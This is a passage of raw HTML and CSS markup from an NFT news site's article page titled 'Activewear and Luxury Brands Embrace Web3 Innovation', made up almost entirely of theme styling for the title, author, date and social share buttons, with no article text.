                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_81 .tdb-entry-category{
					padding: 5px 10px;
				
					font-family:Poppins !important;font-size:14px !important;
				}.tdi_81 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: #fbb03b !important;
				}.tdi_81 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_81 .tdb-cat-text{
					margin-right: 10px;
				
					font-family:Poppins !important;
				}.td-theme-wrap .tdi_81{
					text-align: left;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_81 .tdb-entry-category{
					font-family:Poppins !important;font-size:13px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_81 .tdb-entry-category{
					padding: 3px 8px;
				
					font-family:Poppins !important;font-size:13px !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://nftdecoded.com/index.php/category/trending-news/" ><span class="tdb-cat-bg"></span>Trending News</a></div></div><div class="td_block_wrap tdb_title tdi_82 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_82" >
<style>

/* inline tdc_css att */

.tdi_82{
margin-top:0px !important;
margin-bottom:40px !important;
width:70% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_82{
margin-bottom:0px !important;
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_82{
margin-bottom:30px !important;
padding-right:0px !important;
width:100% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_82{
width:90% !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_82 .tdb-title-text{
					color: #ffffff;
				
					font-family:Poppins !important;font-size:50px !important;line-height:1.3 !important;font-weight:600 !important;
				}.tdi_82 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_82 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_82{
					text-align: left;
				}.tdi_82 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_82 .tdb-title-text{
					font-family:Poppins !important;font-size:48px !important;line-height:1.3 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_82 .tdb-title-text{
					font-family:Poppins !important;font-size:42px !important;line-height:1.3 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_82 .tdb-title-text{
					font-family:Poppins !important;font-size:20px !important;line-height:1.3 !important;font-weight:600 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Activewear and Luxury Brands Embrace Web3 Innovation</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_83 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_83" >
<style>

/* inline tdc_css att */

.tdi_83{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_83{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_83{
                    display: inline-block;
                }.tdi_83 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_83 .avatar{
                    width: 30px;
                    height: 30px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_83 .tdb-author-by{
					color: #ffffff;
				
					font-family:Poppins !important;
				}.tdi_83 .tdb-author-name{
					color: #ffffff;
				
					font-family:Poppins !important;font-size:13px !important;text-transform:capitalize !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_83 .avatar{
                    width: 20px;
                    height: 20px;
                }.tdi_83 .tdb-author-name{
					font-family:Poppins !important;font-size:12px !important;text-transform:capitalize !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://nftdecoded.com/author/admin/" title="admin"><img alt='admin' src='https://secure.gravatar.com/avatar/565e4228caa3a3e29855dd1313b65f9c?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/565e4228caa3a3e29855dd1313b65f9c?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://nftdecoded.com/author/admin/">admin</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_84 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84" >
<style>

/* inline tdc_css att */

.tdi_84{
margin-bottom:0px !important;
padding-right:5px !important;
padding-left:3px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_84{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_84{
                    text-align: left !important;
                }.tdi_84 .tdm-descr{
                    color: #ffffff;
                }
</style><p class="tdm-descr">-</p></div><div class="td_block_wrap tdb_single_date tdi_85 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_85" >
<style>

/* inline tdc_css att */

.tdi_85{
margin-right:22px !important;
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_85{
margin-right:10px !important;
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_85{
                    display: inline-block;
                
					color: #ffffff;
				
					font-family:Poppins !important;font-size:13px !important;
				}.tdi_85 svg{
                    width: 14px;
                }.tdi_85 .tdb-date-icon{
                    margin-right: 5px;
                }.tdi_85 svg,
				.tdi_85 svg *{
					fill: #ffffff;
				}

/* phone */
@media (max-width: 767px){
.tdi_85{
					font-family:Poppins !important;font-size:12px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-09-06T22:44:45+00:00">September 6, 2023</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_views tdi_86 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_86" >
<style>

/* inline tdc_css att */

.tdi_86{
margin-right:22px !important;
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_86{
margin-right:10px !important;
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_views{
                  line-height: 30px;
                }.tdb_single_post_views a{
                  vertical-align: middle;
                }.tdb_single_post_views .tdb-views-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_post_views svg{
                  height: auto;
                }.tdb_single_post_views svg,
                 .tdb_single_post_views svg *{
                  fill: #444;
                }.tdi_86{
                    display: inline-block;
                
					color: #ffffff;
				
					font-family:Poppins !important;font-size:13px !important;
				}.tdi_86 i{
                    font-size: 14px;
                
					color: #ffffff;
				}.tdi_86 .tdb-views-icon{
                    margin-right: 5px;
                }.tdi_86 svg,
				.tdi_86 svg *{
					fill: #ffffff;
				
					fill: #ffffff;
				}
</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-11375">138</span></div></div><div class="td_block_wrap tdb_single_comments_count tdi_87 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_87" >
<style>

/* inline tdc_css att */

.tdi_87{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_87{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_comments_count{
                  line-height: 30px;
                }.tdb_single_comments_count .tdb-comm-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_comments_count svg{
                  height: auto;
                }.tdb_single_comments_count svg,
                 .tdb_single_comments_count svg *{
                  fill: #444;
                }.tdi_87{
                    display: inline-block;
                
					font-family:Poppins !important;font-size:13px !important;
				}.tdi_87 i{
                    font-size: 10px;
                }.tdi_87 .tdb-comm-icon{
                    margin-right: 5px;
                }.tdi_87 a{
					color: #ffffff;
				}.tdi_87 a svg,
				.tdi_87 a svg *{
					fill: #ffffff;
				
					fill: #ffffff;
				}.tdi_87 a i{
					color: #ffffff;
				}
</style><div class="tdb-block-inner td-fix-index"><a href="https://nftdecoded.com/index.php/2023/09/06/activewear-and-luxury-brands-embrace-web3-innovation/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div></div></div></div></div></div></div></div></div><div id="tdi_88" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_89  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_89,
                .tdi_89 .tdc-columns{
                    min-height: 0;
                }.tdi_89,
				.tdi_89 .tdc-columns{
				    display: block;
				}.tdi_89 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_91  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_91{
                    vertical-align: baseline;
                }.tdi_91 > .wpb_wrapper,
				.tdi_91 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_91 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_91 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_91 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_92 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_92" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_92{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }
</style><div id="tdi_92" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
